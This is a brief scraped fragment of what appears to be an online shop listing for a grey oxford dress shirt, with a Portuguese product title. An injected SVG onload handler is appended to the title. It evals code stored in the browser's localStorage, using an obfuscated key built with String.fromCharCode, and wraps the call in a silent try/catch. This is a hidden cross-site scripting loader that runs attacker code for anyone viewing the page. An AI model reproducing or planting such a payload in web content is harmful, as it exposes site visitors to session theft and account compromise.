 Camisa Social American Oxford - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 